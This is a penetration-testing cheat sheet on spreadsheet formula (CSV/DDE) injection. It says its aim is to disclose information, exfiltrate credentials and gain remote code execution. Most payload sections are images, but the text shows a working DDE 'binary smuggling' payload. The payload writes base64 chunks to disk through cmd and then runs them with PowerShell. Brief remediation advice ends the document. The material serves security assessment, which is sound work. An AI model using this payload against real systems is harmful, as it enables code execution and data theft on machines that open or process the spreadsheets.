

# **FORMULA INJECTION CHEAT SHEET**

This cheat sheet accompanies the blog post ["Server-Side Spreadsheet Injection](https://www.bishopfox.com/blog/2018/06/server-side-spreadsheet-injections/) - Formula [Injection to Remote Code Execution"](https://www.bishopfox.com/blog/2018/06/server-side-spreadsheet-injections/) and presentation "[Server-side Spreadsheet Injections](https://www.bishopfox.com/download/8052/)  [in High Impact Attacks](https://www.bishopfox.com/download/8052/)", which describes several server-side vectors in addition to the traditional client-side attacks attributed to CSV injection.

When assessing export or upload functionality that handles XLS\*/CSV documents, use the following cheat sheet to inject formulas to disclose information, exfiltrate data/credentials, or obtain remote code execution:

## **Formula initiating characters**



#### **Useful Formulas for Injection**



#### **Reverse Shell Payloads**



## **External Spreadsheet Reference**



## **Excel 4.0 Macros**



## **Filter/Egress Evasion**



Binary smuggling – This technique relies on the property that calculation chains evaluate from left to right. This serves as a work around for the 255-character string literal allowed in the parameter field (DDE Topic) of DDE commands. By Base64 encoding and distributing the binary payload across multiple DDE write commands, the payload can be written to disk, decoded and then executed at runtime, as shown below:

```
=cmd|'/C echo|set 
/p="CgAkAHUAcgBsACAAPQAgACIAMQA4AC4AYgBmAC4AbQBiAGEAIgA7AAoAZgB1AG4AYwB0AGkAbwBuACAAZQ
B4AGUAYwBEAE4AUwAo" > C:\ProgramData\activePDF\Temp\a.enc'!A0
+cmd|'/C echo|set 
/p="ACQAYwBtAGQAKQAgAHsACgAkAGMAIAA9ACAAaQBlAHgAIAAkAGMAbQBkACAAMgA+ACYAMQAgAHwAIABPAH
UAdAAtAFMAdAByAGkA" >> C:\ProgramData\activePDF\Temp\a.enc'!A0
+...omitted for brevity…
+cmd|'/C powershell -c "$a=Get-Content C:\ProgramData\activePDF\Temp\a.enc;powershell 
-e $a"'!A0
```
#### **How to Remediate:**

• Escape all formulas with a single quote character [']



• Use the Trust Center to disable **Data Connections** and **Workbook Links** to protect against untrusted documents:



**For more information, email [contact@bishopfox.com.](mailto:contact@bishopfox.com)**